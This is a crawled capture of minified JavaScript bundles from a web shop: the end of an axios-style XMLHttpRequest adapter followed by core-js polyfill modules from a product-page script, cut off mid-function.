t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},zf4f:function(t,e,n){"use strict";var r=n("ovh1"),o=n("aECo"),i=n("vMO2"),a=n("fwl+"),u=n("h1Um"),c=n("xSFS"),s=n("cON5"),l=n("2KG9");t.exports=function(t){return new Promise((function(e,n){function f(){if(m){var r="getAllResponseHeaders"in m?c(m.getAllResponseHeaders()):null;o(e,n,{data:h&&"text"!==h&&"json"!==h?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:r,config:t,request:m}),m=null}}var d=t.data,p=t.headers,h=t.responseType;r.isFormData(d)&&delete p["Content-Type"];var m=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",y=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";p.Authorization="Basic "+btoa(_+":"+y)}var b=u(t.baseURL,t.url);if(m.open(t.method.toUpperCase(),a(b,t.params,t.paramsSerializer),!0),m.timeout=t.timeout,"onloadend"in m?m.onloadend=f:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(f)},m.onabort=function(){m&&(n(l("Request aborted",t,"ECONNABORTED",m)),m=null)},m.onerror=function(){n(l("Network Error",t,null,m)),m=null},m.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(l(e,t,t.transitional&&t.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",m)),m=null},r.isStandardBrowserEnv()){var g=(t.withCredentials||s(b))&&t.xsrfCookieName?i.read(t.xsrfCookieName):void 0;g&&(p[t.xsrfHeaderName]=g)}"setRequestHeader"in m&&r.forEach(p,(function(t,e){void 0===d&&"content-type"===e.toLowerCase()?delete p[e]:m.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(m.withCredentials=!!t.withCredentials),h&&"json"!==h&&(m.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&m.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){m&&(m.abort(),n(t),m=null)})),d||(d=null),m.send(d)}))}}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elevastyles.com/cdn/shop/prev/c8e5d2f8dada720691789000a4ead2ee/1753330082294/assets/product/detail/productDetailBeforeLoad.min.js
body_size: 14068
content:
(()=>{var t={78253:(t,r,e)=>{var n=e(78815),o=e(90627),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a function")}},84262:(t,r,e)=>{var n=e(39633).has;t.exports=function(t){return n(t),t}},82430:(t,r,e)=>{var n=e(78815),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},39821:(t,r,e)=>{var n=e(81478),o=e(52938),i=e(93175).f,a=n("unscopables"),u=Array.prototype;void 0==u[a]&&i(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},37866:(t,r,e)=>{var n=e(7879),o=TypeError;t.exports=function(t,r){if(n(r,t))return t;throw o("Incorrect invocation")}},13169:(t,r,e)=>{var n=e(44183),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not an object")}},77992:(t,r,e)=>{var n=e(86661);t.exports=n(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},82611:(t,r,e)=>{"use strict";var n=e(54265).forEach,o=e(9323)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},98889:(t,r,e)=>{var n=e(95885),o=e(74316),i=e(67696),a=function(t){return function(r,e,a){var u,c=n(r),s=i(c),f=o(a,s);if(t&&e!=e){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},54265:(t,r,e)=>{var n=e(55537),o=e(48349),i=e(68763),a=e(46093),u=e(67696),c=e(27686),s=o([].push),f=function(t){var r=1==t,e=2==t,o=3==t,f=4==t,p=6==t,v=7==t,l=5==t||p;return function(h,y,d,g){for(var x,b,m=a(h),w=i(m),O=n(y,d),S=u(w),j=0,E=g||c,A=r?E(h,S):e||v?E(h,0):void 0;S>j;j++)if((l||j in w)&&(b=O(x=w[j],j,m),t)){if(r)A[j]=b;else if(b)switch(t){case 3:return!0;case 5:return x;case 6:return j;case 2:s(A,x)}else switch(t){case 4:return!1;case 7:s(A,x)}}return p?-1:o||f?f:A}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},29147:(t,r,e)=>{var n=e(86661),o=e(81478),i=e(28413),a=o("species");t.exports=function(t){return i>=51||!n(function(){var r=[];return(r.constructor={})[a]=function(){return{foo:1}},1!==r[t](Boolean).foo})}},9323:(t,r,e)=>{"use strict";var n=e(86661);t.exports=function(t,r){var e=[][t];return!!e&&n(function(){e.call(null,r||function(){return 1},1)})}},42746:(t,r,e)=>{"use strict";var n=e(88294),o=e(30201),i=TypeError,a=Object.getOwnPropertyDescriptor,u=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=u?function(t,r){if(o(t)&&!a(t,"length").writable)throw i("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r}},74871:(t,r,e)=>{var n=e(74316),o=e(67696),i=e(94190),a=Array,u=Math.max;t.exports=function(t,r,e){for(var c=o(t),s=n(r,c),f=n(void 0===e?c:e,c),p=a(u(f-s,0)),v=0;s<f;s++,v++)i(p,v,t[s]);return p.length=v,p}},35158:(t,r,e)=>{var n=e(48349);t.exports=n([].slice)},19489:(t,r,e)=>{var n=e(30201),o=e(84582),i=e(44183),a=e(81478)("species"),u=Array;t.exports=function(t){var r;return n(t)&&(o(r=t.constructor)&&(r===u||n(r.prototype))?r=void 0:i(r)&&null===(r=r[a])&&(r=void 0)),void 0===r?u:r}},27686:(t,r,e)=>{var n=e(19489);t.exports=function(t,r){return new(n(t))(0===r?0:r)}},28507:(t,r,e)=>{var n=e(64131),o=e(90653),i=e(6944);t.exports=function(t,r,e,a){try{var u=i(t,"return");if(u)return o("Promise").resolve(n(u,t)).then(function(){r(e)},function(t){a(t)})}catch(t){return a(t)}r(e)}},82384:(t,r,e)=>{"use strict";var n=e(64131),o=e(78253),i=e(13169),a=e(44183),u=e(24834),c=e(90653),s=e(26648),f=e(28507),p=function(t){var r=0==t,e=1==t,p=2==t,v=3==t;return function(t,l,h){var y=s(t),d=c("Promise"),g=y.iterator,x=y.next,b=0,m=void 0!==l;return(m||!r)&&o(l),new d(function(t,o){var c=function(t){f(g,o,t,o)},s=function(){try{if(m)try{u(b)}catch(t){c(t)}d.resolve(i(n(x,g))).then(function(n){try{if(i(n).done)r?(h.length=b,t(h)):t(!v&&(p||void 0));else{var u=n.value;try{if(m){var y=l(u,b),x=function(n){if(e)s();else if(p)n?s():f(g,t,!1,o);else if(r)try{h[b++]=n,s()}catch(t){c(t)}else n?f(g,t,v||u,o):s()};a(y)?d.resolve(y).then(x,c):x(y)}else h[b++]=u,s()}catch(t){c(t)}}}catch(t){o(t)}},o)}catch(t){o(t)}};s()})}};t.exports={toArray:p(0),forEach:p(1),every:p(2),some:p(3),find:p(4)}},9760:(t,r,e)=>{var n=e(81478)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(t){}t.exports=function(t,r){if(!r&&!o)return!1;var e=!1;try{var i={};i[n]=function(){return{next:function(){return{done:e=!0}}}},t(i)}catch(t){}return e}},81154:(t,r,e)=>{var n=e(48349),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},36266:(t,r,e)=>{var n=e(70387),o=e(78815),i=e(81154),a=e(81478)("toStringTag"),u=Object,c="Arguments"==i(function(){return arguments}()),s=function(t,r){try{return t[r]}catch(t){}};t.exports=n?i:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=s(r=u(t),a))?e:c?i(r):"Object"==(n=i(r))&&o(r.callee)?"Arguments":n}},65388:(t,r,e)=>{"use strict";var n=e(52938),o=e(90430),i=e(53360),a=e(55537),u=e(37866),c=e(50336),s=e(97495),f=e(27853),p=e(27790),v=e(13270),l=e(88294),h=e(55090).fastKey,y=e(88417),d=y.set,g=y.getterFor;t.exports={getConstructor:function(t,r,e,f){var p=t(function(t,o){u(t,v),d(t,{type:r,index:n(null),first:void 0,last:void 0,size:0}),l||(t.size=0),c(o)||s(o,t[f],{that:t,AS_ENTRIES:e})}),v=p.prototype,y=g(r),x=function(t,r,e){var n,o,i=y(t),a=b(t,r);return a?a.value=e:(i.last=a={index:o=h(r,!0),key:r,value:e,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=a),n&&(n.next=a),l?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},b=function(t,r){var e,n=y(t),o=h(r);if("F"!==o)return n.index[o];for(e=n.first;e;e=e.next)if(e.key==r)return e};return i(v,{clear:function(){for(var t=this,r=y(t),e=r.index,n=r.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;r.first=r.last=void 0,l?r.size=0:t.size=0},delete:function(t){var r=y(this),e=b(this,t);if(e){var n=e.next,o=e.previous;delete r.index[e.index],e.removed=!0,o&&(o.next=n),n&&(n.previous=o),r.first==e&&(r.first=n),r.last==e&&(r.last=o),l?r.size--:this.size--}return!!e},forEach:function(t){for(var r,e=y(this),n=a(t,arguments.length>1?arguments[1]:void 0);r=r?r.next:e.first;)for(n(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function(t){return!!b(this,t)}}),i(v,e?{get:function(t){var r=b(this,t);return r&&r.value},set:function(t,r){return x(this,0===t?0:t,r)}}:{add:function(t){return x(this,t=0===t?0:t,t)}}),l&&o(v,"size",{configurable:!0,get:function(){return y(this).size}}),p},setStrong:function(t,r,e){var n=r+" Iterator",o=g(r),i=g(n);f(t,r,function(t,r){d(this,{type:n,target:t,state:o(t),kind:r,last:void 0})},function(){for(var t=i(this),r=t.kind,e=t.last;e&&e.removed;)e=e.previous;return t.target&&(t.last=e=e?e.next:t.state.first)?"keys"==r?p(e.key,!1):"values"==r?p(e.value,!1):p([e.key,e.value],!1):(t.target=void 0,p(void 0,!0))},e?"entries":"values",!e,!0),v(r)}}},95016:(t,r,e)=>{"use strict";var n=e(20231),o=e(78813),i=e(48349),a=e(29117),u=e(83367),c=e(55090),s=e(97495),f=e(37866),p=e(78815),v=e(50336),l=e(44183),h=e(86661),y=e(9760),d=e(19007),g=e(64128);t.exports=function(t,r,e){var x=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),m=x?"set":"add",w=o[t],O=w&&w.prototype,S=w,j={},E=function(t){var r=i(O[t]);u(O,t,"add"==t?function(t){return r(this,0===t?0:t),this}:"delete"==t?function(t){return(!b||!!l(t))&&r(this,0===t?0:t)}:"get"==t?function(t){return b&&!l(t)?void 0:r(this,0===t?0:t)}:"has"==t?function(t){return(!b||!!l(t))&&r(this,0===t?0:t)}:function(t,e){return r(this,0===t?0:t,e),this})};if(a(t,!p(w)||!(b||O.forEach&&!h(function(){new w().entries().next()}))))S=e.getConstructor(r,t,x,m),c.enable();else if(a(t,!0)){var A=new S,T=A[m](b?{}:-0,1)!=A,M=h(function(){A.has(1)}),P=y(function(t){new w(t)}),I=!b&&h(function(){for(var t=new w,r=5;r--;)t[m](r,r);return!t.has(-0)});P||((S=r(function(t,r){f(t,O);var e=g(new w,t,S);return v(r)||s(r,e[m],{that:e,AS_ENTRIES:x}),e})).prototype=O,O.constructor=S),(M||I)&&(E("delete"),E("has"),x&&E("get")),(I||T)&&E(m),b&&O.clear&&delete O.clear}return j[t]=S,n({global:!0,constructor:!0,forced:S!=w},j),d(S,t),b||e.setStrong(S,t,x),S}},14999:(t,r,e)=>{var n=e(15169),o=e(52862),i=e(89443),a=e(93175);t.exports=function(t,r,e){for(var u=o(r),c=a.f,s=i.f,f=0;f<u.length;f++){var p=u[f];n(t,p)||e&&n(e,p)||c(t,p,s(r,p))}}},41357:(t,r,e)=>{var n=e(86661);t.exports=!n(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},27790:t=>{t.exports=function(t,r){return{value:t,done:r}}},37783:(t,r,e)=>{var n=e(88294),o=e(93175),i=e(57203);t.exports=n?function(t,r,e){return o.f(t,r,i(1,e))}:function(t,r,e){return t[r]=e,t}},57203:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},94190:(t,r,e)=>{"use strict";var n=e(75445),o=e(93175),i=e(57203);t.exports=function(t,r,e){var a=n(r);a in t?o.f(t,a,i(0,e)):t[a]=e}},90430:(t,r,e)=>{var n=e(38821),o=e(93175);t.exports=function(t,r,e){return e.get&&n(e.get,r,{getter:!0}),e.set&&n(e.set,r,{setter:!0}),o.f(t,r,e)}},83367:(t,r,e)=>{var n=e(78815),o=e(93175),i=e(38821),a=e(19965);t.exports=function(t,r,e,u){u||(u={});var c=u.enumerable,s=void 0!==u.name?u.name:r;if(n(e)&&i(e,s,u),u.global)c?t[r]=e:a(r,e);else{try{u.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=e:o.f(t,r,{value:e,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},53360:(t,r,e)=>{var n=e(83367);t.exports=function(t,r,e){for(var o in r)n(t,o,r[o],e);return t}},19965:(t,r,e)=>{var n=e(78813),o=Object.defineProperty;t.exports=function(t,r){try{o(n,t,{value:r,configurable:!0,writable:!0})}catch(e){n[t]=r}return r}},43685:(t,r,e)=>{"use strict";var n=e(90627),o=TypeError;t.exports=function(t,r){if(!delete t[r])throw o("Cannot delete property "+n(r)+" of "+n(t))}},88294:(t,r,e)=>{var n=e(86661);t.exports=!n(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},55553:t=>{var r="object"==typeof document&&document.all,e=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:e}},22778:(t,r,e)=>{var n=e(78813),o=e(44183),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},24834:t=>{var r=TypeError,e=9007199254740991;t.exports=function(t){if(t>e)throw r("Maximum allowed index exceeded");return t}},65302:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},31863:(t,r,e)=>{var n=e(22778)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},21891:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},28413:(t,r,e)=>{var n,o,i=e(78813),a=e(21891),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},38800:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},20231:(t,r,e)=>{var n=e(78813),o=e(89443).f,i=e(37783),a=e(83367),u=e(19965),c=e(14999),s=e(29117);t.exports=function(t,r){var e,f,p,v,l,h=t.target,y=t.global,d=t.stat;if(e=y?n:d?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in r){if(v=r[f],p=t.dontCallGetSet?(l=o(e,f))&&l.value:e[f],!s(y?f:h+(d?".":"#")+f,t.forced)&&void 0!==p){if(typeof v==typeof p)continue;c(v,p)}(t.sham||p&&p.sham)&&i(v,"sham",!0),a(e,f,v,t)}}},86661:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},17836:(t,r,e)=>{var n=e(86661);t.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},55537:(t,r,e)=>{var n=e(18752),o=e(78253),i=e(58554),a=n(n.bind);t.exports=function(t,r){return o(t),void 0===r?t:i?a(t,r):function(){return t.apply(r,arguments)}}},58554:(t,r,e)=>{var n=e(86661);t.exports=!n(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},64131:(t,r,e)=>{var n=e(58554),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},28319:(t,r,e)=>{var n=e(88294),o=e(15169),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===(function(){}).name,s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},94481:(t,r,e)=>{var n=e(48349),o=e(78253);t.exports=function(t,r,e){try{return n(o(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(t){}}},18752:(t,r,e)=>{var n=e(81154),o=e(48349);t.exports=function(t){if("Function"===n(t))return o(t)}},48349:(t,r,e)=>{var n=e(58554),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},90653:(t,r,e)=>{var n=e(78813),o=e(78815),i=function(t){return o(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?i(n[t]):n[t]&&n[t][r]}},26648:(t,r,e)=>{var n=e(78253),o=e(13169);t.exports=function(t){return{iterator:t,next:n(o(t).next)}}},6042:(t,r,e)=>{var n=e(36266),o=e(6944),i=e(50336),a=e(91181),u=e(81478)("iterator");t.exports=function(t){if(!i(t))return o(t,u)||o(t,"@@iterator")||a[n(t)]}},36067:(t,r,e)=>{var n=e(64131),o=e(78253),i=e(13169),a=e(90627),u=e(6042),c=TypeError;t.exports=function(t,r){var e=arguments.length<2?u(t):r;if(o(e))return i(n(e,t));throw c(a(t)+" is not iterable")}},6944:(t,r,e)=>{var n=e(78253),o=e(50336);t.exports=function(t,r){var e=t[r];return o(e)?void 0:n(e)}},78813:(t,r,e)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e.g&&e.g)||function(){return this}()||Function("return this")()},15169:(t,r,e)=>{var n=e(48349),o=e(46093),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return i(o(t),r)}},19771:t=>{t.exports={}},17298:(t,r,e)=>{var n=e(90653);t.exports=n("document","documentElement")},82438:(t,r,e)=>{var n=e(88294),o=e(86661),i=e(22778);t.exports=!n&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},68763:(t,r,e)=>{var n=e(48349),o=e(86661),i=e(81154),a=Object,u=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"==i(t)?u(t,""):a(t)}:a},64128:(t,r,e)=>{var n=e(78815),o=e(44183),i=e(46211);t.exports=function(t,r,e){var a,u;return i&&n(a=r.constructor)&&a!==e&&o(u=a.prototype)&&u!==e.prototype&&i(t,u),t}},96568:(t,r,e)=>{var n=e(48349),o=e(78815),i=e(92647),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},55090:(t,r,e)=>{var n=e(20231),o=e(48349),i=e(19771),a=e(44183),u=e(15169),c=e(93175).f,s=e(6998),f=e(29304),p=e(28835),v=e(31798),l=e(17836),h=!1,y=v("meta"),d=0,g=function(t){c(t,y,{value:{objectID:"O"+d++,weakData:{}}})},x=function(t,r){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!u(t,y)){if(!p(t))return"F";if(!r)return"E";g(t)}return t[y].objectID},b=function(t,r){if(!u(t,y)){if(!p(t))return!0;if(!r)return!1;g(t)}return t[y].weakData},m=function(t){return l&&h&&p(t)&&!u(t,y)&&g(t),t},w=function(){O.enable=function(){},h=!0;var t=s.f,r=o([].splice),e={};e[y]=1,t(e).length&&(s.f=function(e){for(var n=t(e),o=0,i=n.length;o<i;o++)if(n[o]===y){r(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:f.f}))},O=t.exports={enable:w,fastKey:x,getWeakData:b,onFreeze:m};i[y]=!0},88417:(t,r,e)=>{var n,o,i,a=e(95975),u=e(78813),c=e(44183),s=e(37783),f=e(15169),p=e(92647),v=e(73804),l=e(19771),h="Object already initialized",y=u.TypeError,d=u.WeakMap,g=function(t){return i(t)?o(t):n(t,{})},x=function(t){return function(r){var e;if(!c(r)||(e=o(r)).type!==t)throw y("Incompatible receiver, "+t+" required");return e}};if(a||p.state){var b=p.state||(p.state=new d);b.get=b.get,b.has=b.has,b.set=b.set,n=function(t,r){if(b.has(t))throw y(h);return r.facade=t,b.set(t,r),r},o=function(t){return b.get(t)||{}},i=function(t){return b.has(t)}}else{var m=v("state");l[m]=!0,n=function(t,r){if(f(t,m))throw y(h);return r.facade=t,s(t,m,r),r},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:g,getterFor:x}},17469:(t,r,e)=>{var n=e(81478),o=e(91181),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},30201:(t,r,e)=>{var n=e(81154);t.exports=Array.isArray||function(t){return"Array"==n(t)}},78815:(t,r,e)=>{var n=e(55553),o=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},84582:(t,r,e)=>{var n=e(48349),o=e(86661),i=e(78815),a=e(36266),u=e(90653),c=e(96568),s=function(){},f=[],p=u("Reflect","construct"),v=/^\s*(?:class|function)\b/,l=n(v.exec),h=!v.exec(s),y=function(t){if(!i(t))return!1;try{return p(s,f,t),!0}catch(t){return!1}},d=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!l(v,c(t))}catch(t){return!0}};d.sham=!0,t.exports=!p||o(function(){var t;return y(y.call)||!y(Object)||!y(function(){t=!0})||t})?d:y},29117:(t,r,e)=>{var n=e(86661),o=e(78815),i=/#|\.prototype\./,a=function(t,r){var e=c[u(t)];return e==f||e!=s&&(o(r)?n(r):!!r)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},50336:t=>{t.exports=function(t){return null==t}},44183:(t,r,e)=>{var n=e(78815),o=e(55553),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},45105:t=>{t.exports=!1},43831:(t,r,e)=>{var n=e(90653),o=e(78815),i=e(7879),a=e(38140),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var r=n("Symbol");return o(r)&&i(r.prototype,u(t))}},15748:(t,r,e)=>{var n=e(64131);t.exports=function(t,r,e){for(var o,i,a=e||t.next;!(o=n(a,t)).done;)if(void 0!==(i=r(o.value)))return i}},97495:(t,r,e)=>{var n=e(55537),o=e(64131),i=e(13169),a=e(90627),u=e(17469),c=e(67696),s=e(7879),f=e(36067),p=e(6042),v=e(56559),l=TypeError,h=function(t,r){this.stopped=t,this.result=r},y=h.prototype;t.exports=function(t,r,e){var d,g,x,b,m,w,O,S=e&&e.that,j=!!(e&&e.AS_ENTRIES),E=!!(e&&e.IS_RECORD),A=!!(e&&e.IS_ITERATOR),T=!!(e&&e.INTERRUPTED),M=n(r,S),P=function(t){return d&&v(d,"normal",t),new h(!0,t)},I=function(t){return j?(i(t),T?M(t[0],t[1],P):M(t[0],t[1])):T?M(t,P):M(t)};if(E)d=t.iterator;else if(A)d=t;else{if(!(g=p(t)))throw l(a(t)+" is not iterable");if(u(g)){for(x=0,b=c(t);b>x;x++)if((m=I(t[x]))&&s(y,m))return m;return new h(!1)}d=f(t,g)}for(w=E?t.next:d.next;!(O=o(w,d)).done;){try{m=I(O.value)}catch(t){v(d,"throw",t)}if("object"==typeof m&&m&&s(y,m))return m}return new h(!1)}},56559:(t,r,e)=>{var n=e(64131),o=e(13169),i=e(6944);t.exports=function(t,r,e){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===r)throw e;return e}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===r)throw e;if(u)throw a;return o(a),e}},98517:(t,r,e)=>{"use strict";var n=e(18224).IteratorPrototype,o=e(52938),i=e(57203),a=e(19007),u=e(91181),c=function(){return this};t.exports=function(t,r,e,s){var f=r+" Iterator";return t.prototype=o(n,{next:i(+!s,e)}),a(t,f,!1,!0),u[f]=c,t}},27853:(t,r,e)=>{"use strict";var n=e(20231),o=e(64131),i=e(45105),a=e(28319),u=e(78815),c=e(98517),s=e(77559),f=e(46211),p=e(19007),v=e(37783),l=e(83367),h=e(81478),y=e(91181),d=e(18224),g=a.PROPER,x=a.CONFIGURABLE,b=d.IteratorPrototype,m=d.BUGGY_SAFARI_ITERATORS,w=h("iterator"),O="keys",S="values",j="entries",E=function(){return this};t.exports=function(t,r,e,a,h,d,A){c(e,r,a);var T,M,P,I=function(t){if(t===h&&_)return _;if(!m&&t in D)return D[t];switch(t){case O:case S:case j:return function(){return new e(this,t)}}return function(){return new e(this)}},L=r+" Iterator",k=!1,D=t.prototype,R=D[w]||D["@@iterator"]||h&&D[h],_=!m&&R||I(h),F="Array"==r&&D.entries||R;if(F&&(T=s(F.call(new t)))!==Object.prototype&&T.next&&(i||s(T)===b||(f?f(T,b):u(T[w])||l(T,w,E)),p(T,L,!0,!0),i&&(y[L]=E)),g&&h==S&&R&&R.name!==S&&(!i&&x?v(D,"name",S):(k=!0,_=function(){return o(R,this)})),h){if(M={values:I(S),keys:d?_:I(O),entries:I(j)},A)for(P in M)!m&&!k&&P in D||l(D,P,M[P]);else n({target:r,proto:!0,forced:m||k},M)}return(!i||A)&&D[w]!==_&&l(D,w,_,{name:h}),y[r]=_,M}},18224:(t,r,e)=>{"use strict";var n,o,i,a=e(86661),u=e(78815),c=e(44183),s=e(52938),f=e(77559),p=e(83367),v=e(81478),l=e(45105),h=v("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(n=o):y=!0),!c(n)||a(function(){var t={};return n[h].call(t)!==t})?n={}:l&&(n=s(n)),u(n[h])||p(n,h,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},91181:t=>{t.exports={}},67696:(t,r,e)=>{var n=e(86973);t.exports=function(t){return n(t.length)}},38821:(t,r,e)=>{var n=e(48349),o=e(86661),i=e(78815),a=e(15169),u=e(88294),c=e(28319).CONFIGURABLE,s=e(96568),f=e(88417),p=f.enforce,v=f.get,l=String,h=Object.defineProperty,y=n("".slice),d=n("".replace),g=n([].join),x=u&&!o(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),m=t.exports=function(t,r,e){"Symbol("===y(l(r),0,7)&&(r="["+d(l(r),/^Symbol\(([^)]*)\)/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!a(t,"name")||c&&t.name!==r)&&(u?h(t,"name",{value:r,configurable:!0}):t.name=r),x&&e&&a(e,"arity")&&t.length!==e.arity&&h(t,"length",{value:e.arity});try{e&&a(e,"constructor")&&e.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=p(t);return a(n,"source")||(n.source=g(b,"string"==typeof r?r:"")),t};Function.prototype.toString=m(function(){return i(this)&&v(this).source||s(this)},"toString")},39633:(t,r,e)=>{var n=e(48349),o=Map.prototype;t.exports={Map:Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},96676:(t,r,e)=>{var n=e(48349),o=e(15748),i=e(39633),a=i.Map,u=i.proto,c=n(u.forEach),s=n(u.entries),f=s(new a).next;t.exports=function(t,r,e){return e?o(s(t),function(t){return r(t[1],t[0])},f):c(t,r)}},21662:t=>{var r=Math.ceil,e=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?e:r)(n)}},52938:(t,r,e)=>{var n,o=e(13169),i=e(51370),a=e(38800),u=e(19771),c=e(17298),s=e(22778),f=e(73804),p=">",v="<",l="prototype",h="script",y=f("IE_PROTO"),d=function(){},g=function(t){return v+h+p+t+v+"/"+h+p},x=function(t){t.write(g("")),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){var t,r=s("iframe");return 